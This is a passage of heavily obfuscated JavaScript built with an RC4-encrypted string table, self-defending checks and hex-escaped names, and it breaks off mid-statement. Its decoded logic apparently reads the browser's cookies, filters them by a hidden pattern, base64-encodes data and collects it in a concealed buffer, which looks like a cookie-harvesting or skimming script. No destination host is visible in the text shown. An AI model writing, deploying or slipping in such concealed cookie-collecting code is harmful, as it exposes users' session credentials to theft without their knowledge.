x43\x67\x7a\x6c\x33\x54\x57\x33\x43\x72\x41\x3d\x3d','\x77\x35\x30\x4e\x77\x36\x50\x43\x69\x38\x4b\x75\x4a\x51\x3d\x3d','\x77\x35\x73\x55\x77\x36\x62\x43\x6c\x4d\x4b\x4b\x50\x73\x4b\x48\x77\x71\x31\x33\x61\x63\x4b\x6b','\x65\x38\x4f\x34\x43\x6d\x78\x33\x77\x36\x59\x3d','\x77\x34\x58\x43\x6e\x38\x4b\x37\x77\x35\x78\x48\x43\x41\x3d\x3d','\x77\x72\x6a\x44\x6a\x78\x63\x53\x64\x46\x49\x3d','\x77\x72\x6a\x43\x76\x31\x78\x4e\x44\x6d\x45\x3d','\x77\x72\x4d\x30\x4a\x6d\x72\x44\x69\x38\x4b\x78','\x47\x32\x4c\x44\x6f\x73\x4b\x4e\x59\x51\x3d\x3d','\x77\x35\x6f\x56\x77\x37\x52\x6e\x77\x37\x37\x44\x6c\x77\x3d\x3d','\x59\x38\x4f\x71\x77\x37\x34\x3d','\x4b\x63\x4b\x6f\x77\x34\x70\x52\x77\x34\x33\x44\x69\x51\x3d\x3d','\x58\x4d\x4b\x45\x77\x36\x50\x43\x72\x38\x4b\x63\x64\x77\x3d\x3d','\x52\x38\x4b\x33\x77\x71\x56\x4e\x77\x71\x45\x72\x77\x72\x6c\x78\x77\x70\x6b\x3d','\x77\x34\x38\x59\x77\x37\x74\x79\x77\x36\x50\x44\x69\x73\x4f\x2f\x77\x71\x74\x42\x77\x35\x78\x56\x77\x35\x67\x3d'];(function(_0xcec638,_0x55a440){var _0xcfa979=function(_0x3f9a86){while(--_0x3f9a86){_0xcec638['\x70\x75\x73\x68'](_0xcec638['\x73\x68\x69\x66\x74']());}};var _0x417450=function(){var _0x431ede={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3b7c5e,_0x331c57,_0xe1e22c,_0x24529e){_0x24529e=_0x24529e||{};var _0x26d6d3=_0x331c57+'\x3d'+_0xe1e22c;var _0x29b016=0x0;for(var _0x29b016=0x0,_0x547b06=_0x3b7c5e['\x6c\x65\x6e\x67\x74\x68'];_0x29b016<_0x547b06;_0x29b016++){var _0x2033ca=_0x3b7c5e[_0x29b016];_0x26d6d3+='\x3b\x20'+_0x2033ca;var _0x7a9122=_0x3b7c5e[_0x2033ca];_0x3b7c5e['\x70\x75\x73\x68'](_0x7a9122);_0x547b06=_0x3b7c5e['\x6c\x65\x6e\x67\x74\x68'];if(_0x7a9122!==!![]){_0x26d6d3+='\x3d'+_0x7a9122;}}_0x24529e['\x63\x6f\x6f\x6b\x69\x65']=_0x26d6d3;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x138f93,_0x4ca357){_0x138f93=_0x138f93||function(_0x2b983f){return _0x2b983f;};var _0x412f0f=_0x138f93(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x4ca357['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4b0279=function(_0x2c10dd,_0x46e37d){_0x2c10dd(++_0x46e37d);};_0x4b0279(_0xcfa979,_0x55a440);return _0x412f0f?decodeURIComponent(_0x412f0f[0x1]):undefined;}};var _0x3f54f6=function(){var _0x389341=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x389341['\x74\x65\x73\x74'](_0x431ede['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x431ede['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3f54f6;var _0x1af6c8='';var _0x306934=_0x431ede['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x306934){_0x431ede['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x306934){_0x1af6c8=_0x431ede['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x431ede['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x417450();}(_0xcb0f,0xa6));var _0xfcb0=function(_0xcec638,_0x55a440){_0xcec638=_0xcec638-0x0;var _0xcfa979=_0xcb0f[_0xcec638];if(_0xfcb0['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x175871=function(){return this;};var _0x417450=_0x175871();var _0x431ede='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x417450['\x61\x74\x6f\x62']||(_0x417450['\x61\x74\x6f\x62']=function(_0x3b7c5e){var _0x331c57=String(_0x3b7c5e)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0xe1e22c=0x0,_0x24529e,_0x26d6d3,_0x110acb=0x0,_0x29b016='';_0x26d6d3=_0x331c57['\x63\x68\x61\x72\x41\x74'](_0x110acb++);~_0x26d6d3&&(_0x24529e=_0xe1e22c%0x4?_0x24529e*0x40+_0x26d6d3:_0x26d6d3,_0xe1e22c++%0x4)?_0x29b016+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x24529e>>(-0x2*_0xe1e22c&0x6)):0x0){_0x26d6d3=_0x431ede['\x69\x6e\x64\x65\x78\x4f\x66'](_0x26d6d3);}return _0x29b016;});}());var _0x547b06=function(_0x2033ca,_0x7a9122){var _0x138f93=[],_0x4ca357=0x0,_0x2b983f,_0x412f0f='',_0x4b0279='';_0x2033ca=atob(_0x2033ca);for(var _0x2c10dd=0x0,_0x46e37d=_0x2033ca['\x6c\x65\x6e\x67\x74\x68'];_0x2c10dd<_0x46e37d;_0x2c10dd++){_0x4b0279+='\x25'+('\x30\x30'+_0x2033ca['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2c10dd)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x2033ca=decodeURIComponent(_0x4b0279);for(var _0x3f54f6=0x0;_0x3f54f6<0x100;_0x3f54f6++){_0x138f93[_0x3f54f6]=_0x3f54f6;}for(_0x3f54f6=0x0;_0x3f54f6<0x100;_0x3f54f6++){_0x4ca357=(_0x4ca357+_0x138f93[_0x3f54f6]+_0x7a9122['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3f54f6%_0x7a9122['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2b983f=_0x138f93[_0x3f54f6];_0x138f93[_0x3f54f6]=_0x138f93[_0x4ca357];_0x138f93[_0x4ca357]=_0x2b983f;}_0x3f54f6=0x0;_0x4ca357=0x0;for(var _0x389341=0x0;_0x389341<_0x2033ca['\x6c\x65\x6e\x67\x74\x68'];_0x389341++){_0x3f54f6=(_0x3f54f6+0x1)%0x100;_0x4ca357=(_0x4ca357+_0x138f93[_0x3f54f6])%0x100;_0x2b983f=_0x138f93[_0x3f54f6];_0x138f93[_0x3f54f6]=_0x138f93[_0x4ca357];_0x138f93[_0x4ca357]=_0x2b983f;_0x412f0f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2033ca['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x389341)^_0x138f93[(_0x138f93[_0x3f54f6]+_0x138f93[_0x4ca357])%0x100]);}return _0x412f0f;};_0xfcb0['\x72\x63\x34']=_0x547b06;_0xfcb0['\x64\x61\x74\x61']={};_0xfcb0['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x1af6c8=_0xfcb0['\x64\x61\x74\x61'][_0xcec638];if(_0x1af6c8===undefined){if(_0xfcb0['\x6f\x6e\x63\x65']===undefined){var _0x306934=function(_0x522ae0){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x522ae0;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x306934['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4bbb6e=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4bbb6e['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x306934['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x11076a){if(!Boolean(~_0x11076a)){return _0x11076a;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x306934['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2e6392){for(var _0x374a1f=0x0,_0x42fa6=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x374a1f<_0x42fa6;_0x374a1f++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x42fa6=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2e6392(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x306934(_0xfcb0)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xfcb0['\x6f\x6e\x63\x65']=!![];}_0xcfa979=_0xfcb0['\x72\x63\x34'](_0xcfa979,_0x55a440);_0xfcb0['\x64\x61\x74\x61'][_0xcec638]=_0xcfa979;}else{_0xcfa979=_0x1af6c8;}return _0xcfa979;};(function(){var _0x2f2dc2=function(){var _0xcec638=!![];return function(_0x55a440,_0xcfa979){var _0x3f9a86=_0xcec638?function(){if(_0xcfa979){var _0x5aad2f=_0xcfa979['\x61\x70\x70\x6c\x79'](_0x55a440,arguments);_0xcfa979=null;return _0x5aad2f;}}:function(){};_0xcec638=![];return _0x3f9a86;};}();var _0x433a27={'\x55\x72\x65':function _0x55aa66(_0xcefb1f,_0x4f9bb5){return _0xcefb1f(_0x4f9bb5);},'\x59\x4d\x72':function _0x437a2c(_0x4b9107){return _0x4b9107();},'\x69\x49\x50':function _0x4a4678(_0xc1c901,_0x5dcc17){return _0xc1c901<_0x5dcc17;},'\x4e\x4b\x63':function _0x50ad82(_0x466308,_0x2b3376){return _0x466308+_0x2b3376;},'\x53\x78\x74':function _0x5a2f41(_0x8b9c6b){return _0x8b9c6b();},'\x66\x6f\x51':function _0x1715f9(_0x5b9069,_0x5097d2){return _0x5b9069<_0x5097d2;},'\x69\x71\x44':function _0x2918f7(_0x41d6c8,_0xd6a50b){return _0x41d6c8(_0xd6a50b);},'\x50\x43\x4b':function _0x54aa4b(_0x2e1264,_0x77998b){return _0x2e1264(_0x77998b);},'\x4c\x6e\x75':function _0x4d0a04(_0x349659,_0x204e91){return _0x349659+_0x204e91;},'\x51\x68\x66':function _0x12567d(_0x368bba,_0x144d92){return _0x368bba+_0x144d92;},'\x6e\x51\x66':function _0x139dd6(_0x17dd53,_0x1e3113){return _0x17dd53+_0x1e3113;},'\x57\x6c\x75':function _0x986dfb(_0x2f0c5e,_0xc5621b,_0x134836){return _0x2f0c5e(_0xc5621b,_0x134836);},'\x57\x6b\x61':function _0x46305f(_0x5313f6,_0x372432){return _0x5313f6-_0x372432;},'\x6b\x4f\x61':function _0x3b0e6e(_0x533fda,_0x3b1c4c,_0x255362,_0x33a5d0){return _0x533fda(_0x3b1c4c,_0x255362,_0x33a5d0);},'\x6c\x56\x57':function _0x33acd2(_0x1fbedb){return _0x1fbedb();},'\x70\x69\x4c':function _0x4cd9f8(_0x20d467,_0x39dd6e){return _0x20d467!==_0x39dd6e;},'\x65\x78\x73':function _0x5280d7(_0x15f248,_0x46bbca){return _0x15f248/_0x46bbca;},'\x4a\x42\x7a':function _0x197c62(_0x47633c,_0x460e0a){return _0x47633c===_0x460e0a;},'\x59\x6f\x6c':function _0x38e578(_0x4cd9b0,_0x23ddbf){return _0x4cd9b0%_0x23ddbf;},'\x4b\x67\x55':function _0x601dfa(_0x4b58b2,_0x2b15df){return _0x4b58b2(_0x2b15df);},'\x43\x55\x48':function _0x41ddd7(_0x1c9924,_0x52c235){return _0x1c9924(_0x52c235);},'\x43\x6d\x68':function _0x2dac09(_0x3d0e29,_0x49541f){return _0x3d0e29>_0x49541f;},'\x45\x41\x47':function _0x19d7e2(_0x35dc62){return _0x35dc62();},'\x4d\x47\x6c':function _0x57c924(_0x247218,_0x2d5298){return _0x247218+_0x2d5298;},'\x4d\x57\x56':function _0x432502(_0x13936d,_0x38b3c5){return _0x13936d(_0x38b3c5);},'\x62\x58\x42':function _0x5c9818(_0x534ea1){return _0x534ea1();},'\x4a\x43\x6d':function _0x488c58(_0x10ad3e,_0x2282b1){return _0x10ad3e===_0x2282b1;},'\x7a\x4b\x44':function _0x2b177a(_0x6054fe,_0x3b34d5){return _0x6054fe+_0x3b34d5;},'\x4b\x71\x5a':function _0x51c965(_0x204a30,_0x541205){return _0x204a30===_0x541205;},'\x57\x76\x4d':function _0x379743(_0x1721b3,_0x6b0df6){return _0x1721b3(_0x6b0df6);},'\x6f\x57\x56':function _0x53633f(_0x98053c,_0x262f88){return _0x98053c+_0x262f88;},'\x45\x6f\x52':function _0x2d48cc(_0x1c784d,_0x339f74){return _0x1c784d+_0x339f74;},'\x63\x4e\x6c':function _0xe70cad(_0x5dd1b2,_0x2fa376){return _0x5dd1b2+_0x2fa376;},'\x58\x48\x55':function _0x3f715d(_0x178113,_0x419011){return _0x178113==_0x419011;},'\x66\x73\x51':function _0x596fdf(_0x3ae401,_0x28f267){return _0x3ae401==_0x28f267;},'\x5a\x64\x50':function _0x5ed1d2(_0x17b13c,_0x51c0e5){return _0x17b13c(_0x51c0e5);},'\x4f\x4d\x41':function _0x3786fc(_0x5cde2d,_0x28314e){return _0x5cde2d<_0x28314e;},'\x51\x66\x77':function _0x4c6db5(_0x26faa4,_0x36f225){return _0x26faa4+_0x36f225;},'\x74\x68\x79':function _0xc835d9(_0x4a8e60,_0x53acea){return _0x4a8e60(_0x53acea);},'\x6b\x50\x4c':function _0x38037e(_0x1ba945,_0x255ad6){return _0x1ba945>_0x255ad6;},'\x63\x44\x4c':function _0x7fe3a6(_0x16e84d,_0x41eb78){return _0x16e84d<_0x41eb78;},'\x59\x6f\x59':function _0x3a1ef7(_0x55d81a,_0xa68197){return _0x55d81a+_0xa68197;},'\x70\x51\x58':function _0x4adb94(_0x492026,_0x4fec92){return _0x492026(_0x4fec92);},'\x44\x72\x75':function _0x222dd0(_0xf449f0,_0x5e3a0f){return _0xf449f0+_0x5e3a0f;},'\x57\x73\x6f':function _0x3943bf(_0x218407,_0xefd8d8){return _0x218407+_0xefd8d8;},'\x69\x62\x49':function _0x50874b(_0x5a4db8,_0x44b345){return _0x5a4db8==_0x44b345;},'\x51\x70\x67':function _0x426e89(_0x12cd6c,_0x1a8b82){return _0x12cd6c(_0x1a8b82);},'\x45\x5a\x6f':function _0x3ea2f3(_0x4f3477,_0x1faa2b){return _0x4f3477(_0x1faa2b);},'\x48\x4d\x54':function _0xe72f8a(_0x4a98df,_0x321fef){return _0x4a98df!==_0x321fef;},'\x72\x6e\x76':function _0x3c1d67(_0x21126a){return _0x21126a();},'\x77\x72\x46':function _0x2ce02f(_0x3025d3,_0x2b30ba){return _0x3025d3+_0x2b30ba;},'\x6b\x66\x65':function _0x293d91(_0x356037,_0x49a680){return _0x356037+_0x49a680;},'\x77\x75\x4a':function _0x170af4(_0x353282,_0x550213){return _0x353282(_0x550213);},'\x44\x6f\x6e':function _0x4100e7(_0x27a097,_0x1fac1f){return _0x27a097(_0x1fac1f);},'\x47\x55\x75':function _0x1678ef(_0x79656c,_0xd7c0ae){return _0x79656c+_0xd7c0ae;},'\x7a\x50\x55':function _0x53af1a(_0x5f11fc,_0x153b49){return _0x5f11fc(_0x153b49);}};var _0x26c588=this[_0xfcb0('0x0', '\x5e\x6f\x68\x62')];var _0x43efc2=_0x26c588[_0xfcb0('0x1', '\x4a\x32\x73\x69')];var _0x33befe='';var _0x5b532f='';if(_0x433a27[_0xfcb0('0x2', '\x54\x68\x39\x6a')](typeof _0x26c588[_0xfcb0('0x3', '\x39\x42\x55\x35')],_0xfcb0('0x4', '\x4a\x32\x73\x69'))){_0x33befe=_0x26c588[_0xfcb0('0x5', '\x4a\x32\x73\x69')];_0x5b532f=_0x33befe[_0xfcb0('0x6', '\x6b\x70\x66\x63')];}var _0xc687ce=_0x26c588[_0xfcb0('0x7', '\x4c\x42\x32\x71')];var _0x2d44ad=_0x26c588[_0xfcb0('0x8', '\x76\x40\x49\x23')];var _0x579b3d=new _0x26c588[_0xfcb0('0x9', '\x68\x61\x4d\x48')]()[_0xfcb0('0xa', '\x56\x6d\x36\x69')]();var _0x7f0682='';function _0x87a22e(_0x5f2bc1){var _0x116e8a={'\x4e\x45\x73':function _0x195e50(_0x17f6f1,_0x341c4e){return _0x17f6f1<_0x341c4e;},'\x7a\x45\x79':function _0x1b1e60(_0x20b61e,_0x1fa756){return _0x20b61e|_0x1fa756;},'\x54\x59\x6a':function _0x4824ef(_0x1fdb91,_0x13a61b){return _0x1fdb91<<_0x13a61b;},'\x70\x57\x71':function _0x117576(_0x454f1a,_0x1eb73a){return _0x454f1a>>_0x1eb73a;},'\x63\x48\x69':function _0x2f4263(_0x576701,_0x2c624f){return _0x576701&_0x2c624f;},'\x75\x63\x4a':function _0x3cc1dc(_0xd5ec43,_0x445d0a){return _0xd5ec43==_0x445d0a;},'\x73\x48\x7a':function _0x41833a(_0x38f0de,_0x21965f){return _0x38f0de<<_0x21965f;},'\x4f\x56\x79':function _0x14d73c(_0x4a2177,_0x57a322){return _0x4a2177==_0x57a322;},'\x6b\x50\x72':function _0x101500(_0x52c7bd,_0x43bdee){return _0x52c7bd>>_0x43bdee;},'\x4c\x76\x71':function _0x3e0d96(_0x2d4c45,_0x5eed8f){return _0x2d4c45|_0x5eed8f;},'\x4c\x41\x76':function _0x13ad99(_0x391f83,_0x896c2c){return _0x391f83&_0x896c2c;},'\x72\x4d\x44':function _0x301df9(_0x7ab984,_0x2580c1){return _0x7ab984&_0x2580c1;},'\x59\x63\x6c':function _0x3e5fa4(_0x43472c,_0x25d950){return _0x43472c<<_0x25d950;},'\x46\x4c\x7a':function _0x3cf409(_0x397054,_0x1aeb00){return _0x397054&_0x1aeb00;},'\x43\x63\x70':function _0x191f5f(_0x148956,_0x21e46c){return _0x148956&_0x21e46c;},'\x50\x45\x4e':function _0x192a53(_0x1fadc3,_0x56dbb4){return _0x1fadc3|_0x56dbb4;},'\x66\x57\x56':function _0x446533(_0x2d156b,_0xaa5f65){return _0x2d156b<<_0xaa5f65;}};var _0x4e7689=_0xfcb0('0xb', '\x4b\x71\x67\x70')[_0xfcb0('0xc', '\x69\x32\x6d\x38')]('\x7c'),_0x20e58e=0x0;while(!![]){switch(_0x4e7689[_0x20e58e++]){case'\x30':var _0x256535,_0x5252a7,_0x3b6ffa;continue;case'\x31':var _0x505892=_0xfcb0('0xd', '\x54\x39\x6e\x41');continue;case'\x32':_0x256535='';continue;case'\x33':_0x3b6ffa=_0x5f2bc1[_0xfcb0('0xe', '\x42\x49\x74\x6c')];continue;case'\x34':_0x5252a7=0x0;continue;case'\x35':var _0x2d4d02,_0x16f522,_0x2a6901;continue;case'\x36':return _0x256535;continue;case'\x37':while(_0x116e8a[_0xfcb0('0xf', '\x6b\x5e\x43\x78')](_0x5252a7,_0x3b6ffa)){var _0x9667df=_0xfcb0('0x10', '\x39\x42\x55\x35')[_0xfcb0('0x11', '\x31\x47\x61\x78')]('\x7c'),_0x53033b=0x0;while(!![]){switch(_0x9667df[_0x53033b++]){case'\x30':_0x256535+=_0x505892[_0xfcb0('0x12', '\x32\x52\x6a\x61')](_0x116e8a[_0xfcb0('0x13', '\x77\x23\x79\x21')](_0x116e8a[_0xfcb0('0x14', '\x78\x6d\x29\x41')](_0x16f522&0xf,0x2),_0x116e8a[_0xfcb0('0x15', '\x6b\x54\x78\x29')](_0x116e8a[_0xfcb0('0x16', '\x73\x7a\x29\x4c')](_0x2a6901,0xc0),0x6)));continue;case'\x31':if(_0x116e8a[_0xfcb0('0x17', '\x72\x5e\x58\x25')](_0x5252a7,_0x3b6ffa)){_0x256535+=_0x505892[_0xfcb0('0x18', '\x4c\x42\x32\x71')](_0x116e8a[_0xfcb0('0x19', '\x5e\x6f\x68\x62')](_0x2d4d02,0x2));_0x256535+=_0x505892[_0xfcb0('0x1a', '\x56\x78\x4e\x42')](_0x116e8a[_0xfcb0('0x1b', '\x65\x65\x70\x6d')](_0x116e8a[_0xfcb0('0x1c', '\x38\x5e\x74\x54')](_0x2d4d02,0x3),0x4));_0x256535+='\x3d\x3d';break;}continue;case'\x32':if(_0x116e8a[_0xfcb0('0x1d', '\x52\x79\x46\x6e')](_0x5252a7,_0x3b6ffa)){_0x256535+=_0x505892[_0xfcb0('0x1e', '\x48\x33\x46\x23')](_0x116e8a[_0xfcb0('0x1f', '\x6b\x47\x40\x6e')](_0x2d4d02,0x2));_0x256535+=_0x505892[_0xfcb0('0x20', '\x21\x74\x29\x38')](_0x116e8a[_0xfcb0('0x21', '\x65\x65\x70\x6d')](_0x116e8a[_0xfcb0('0x22', '\x48\x33\x46\x23')](_0x116e8a[_0xfcb0('0x23', '\x6e\x63\x41\x43')](_0x2d4d02,0x3),0x4),_0x116e8a[_0xfcb0('0x24', '\x38\x5e\x74\x54')](_0x116e8a[_0xfcb0('0x25', '\x56\x46\x29\x77')](_0x16f522,0xf0),0x4)));_0x256535+=_0x505892[_0xfcb0('0x26', '\x4b\x71\x67\x70')](_0x116e8a[_0xfcb0('0x27', '\x69\x32\x6d\x38')](_0x116e8a[_0xfcb0('0x28', '\x57\x4c\x4d\x25')](_0x16f522,0xf),0x2));_0x256535+='\x3d';break;}continue;case'\x33':_0x16f522=_0x5f2bc1[_0xfcb0('0x29', '\x56\x78\x4e\x42')](_0x5252a7++);continue;case'\x34':_0x256535+=_0x505892[_0xfcb0('0x2a', '\x76\x40\x49\x23')](_0x116e8a[_0xfcb0('0x2b', '\x4b\x71\x67\x70')](_0x2a6901,0x3f));continue;case'\x35':_0x256535+=_0x505892[_0xfcb0('0x1e', '\x48\x33\x46\x23')](_0x116e8a[_0xfcb0('0x2c', '\x6f\x69\x79\x49')](_0x2d4d02,0x2));continue;case'\x36':_0x2d4d02=_0x116e8a[_0xfcb0('0x2d', '\x4d\x59\x31\x49')](_0x5f2bc1[_0xfcb0('0x2e', '\x68\x50\x30\x5b')](_0x5252a7++),0xff);continue;case'\x37':_0x2a6901=_0x5f2bc1[_0xfcb0('0x2f', '\x73\x7a\x29\x4c')](_0x5252a7++);continue;case'\x38':_0x256535+=_0x505892[_0xfcb0('0x30', '\x6f\x69\x79\x49')](_0x116e8a[_0xfcb0('0x31', '\x6e\x63\x41\x43')](_0x116e8a[_0xfcb0('0x32', '\x78\x6d\x29\x41')](_0x116e8a[_0xfcb0('0x33', '\x4c\x49\x43\x50')](_0x2d4d02,0x3),0x4),_0x116e8a[_0xfcb0('0x34', '\x78\x6d\x29\x41')](_0x116e8a[_0xfcb0('0x35', '\x61\x55\x76\x6a')](_0x16f522,0xf0),0x4)));continue;}break;}}continue;}break;}}function _0x25a95a(_0x43fa26){var _0x3f593f=_0x2f2dc2(this,function(){var _0xcec638=function(){return'\x64\x65\x76';},_0x55a440=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x5cfce7=function(){var _0x175871=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x175871['\x74\x65\x73\x74'](_0xcec638['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x417450=function(){var _0x431ede=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x431ede['\x74\x65\x73\x74'](_0x55a440['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3b7c5e=function(_0x331c57){var _0xe1e22c=~-0x1>>0x1+0xff%0x0;if(_0x331c57['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xe1e22c)){_0x24529e(_0x331c57);}};var _0x24529e=function(_0x26d6d3){var _0x110acb=~-0x4>>0x1+0xff%0x0;if(_0x26d6d3['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x110acb){_0x3b7c5e(_0x26d6d3);}};if(!_0x5cfce7()){if(!_0x417450()){_0x3b7c5e('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3b7c5e('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3b7c5e('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3f593f();return function(_0x322a16){_0x7f0682+=_0x322a16;return _0x433a27[_0xfcb0('0x36', '\x73\x7a\x29\x4c')](_0x43fa26,_0x322a16);};}function _0x33c380(){var _0x1c3ece={'\x63\x4d\x48':function _0x132886(_0x42b683,_0x2f56c6){return _0x42b683<_0x2f56c6;},'\x57\x76\x70':function _0x49fb85(_0x4daf6b,_0x47393f){return _0x4daf6b+_0x47393f;},'\x78\x45\x56':function _0x3b71bb(_0x5789ea){return _0x5789ea();}};var _0x472460=_0xfcb0('0x37', '\x61\x55\x76\x6a')[_0xfcb0('0x38', '\x42\x49\x74\x6c')]('\x7c'),_0xc6c095=0x0;while(!![]){switch(_0x472460[_0xc6c095++]){case'\x30':for(var _0x44c35d=0x0;_0x1c3ece[_0xfcb0('0x39', '\x55\x30\x5e\x2a')](_0x44c35d,_0xfad03a[_0xfcb0('0xe', '\x42\x49\x74\x6c')]);_0x44c35d++){var _0x104786=_0xfad03a[_0x44c35d][_0xfcb0('0x3a', '\x56\x46\x29\x77')](0x0,_0xfad03a[_0x44c35d][_0xfcb0('0x3b', '\x4b\x71\x67\x70')]('\x3d'));var _0x198a9e=_0xfad03a[_0x44c35d][_0xfcb0('0x3c', '\x37\x39\x34\x5a')](_0x1c3ece[_0xfcb0('0x3d', '\x21\x74\x29\x38')](_0xfad03a[_0x44c35d][_0xfcb0('0x3e', '\x56\x6d\x36\x69')]('\x3d'),0x1),_0xfad03a[_0x44c35d][_0xfcb0('0x3f', '\x55\x68\x50\x59')]);if(_0x1186eb[_0xfcb0('0x40', '\x4c\x49\x43\x50')](_0x104786)){_0x3d97b1[_0x3d97b1[_0xfcb0('0x41', '\x68\x61\x4d\x48')]]=_0x198a9e;}}continue;case'\x31':return _0x3d97b1;continue;case'\x32':_0x1c3ece[_0xfcb0('0x42', '\x68\x50\x30\x5b')](_0x39ef6b);continue;case'\x33':var _0x1186eb=new _0x26c588[_0xfcb0('0x43', '\x57\x4c\x4d\x25')](_0xfcb0('0x44', '\x69\x32\x6d\x38'));continue;case'\x34':var _0xfad03a=_0x43efc2[_0xfcb0('0x45', '\x6b\x70\x66\x63')][_0xfcb0('0x46', '\x56\x6d\x36\x69')]('\x3b');continue;case'\x35':var _0x3d97b1=new _0x26c588[_0xfcb0('0x47', '\x61\x55\x76\x6a')]();continue;}break;}}function _0x5b79b7(_0x4c4b65){var _0x4c146c;var _0xde19cc=_0x433a27[_0xfcb0('0x48', '\x21\x75\x2a\x33')](_0x33c380);var _0x34db69=new _0x26c588[_0xfcb0('0x49', '\x4a\x32\x73\x69')](_0xde19cc[_0xfcb0('0x4a', '\x45\x43\x42\x5d')]);for(var _0x243cb0=0x0;_0x433a27[_0xfcb0('0x4b', '\x6b\x54\x78\x29')](_0x243cb0,_0xde19cc[_0xfcb0('0x4c', 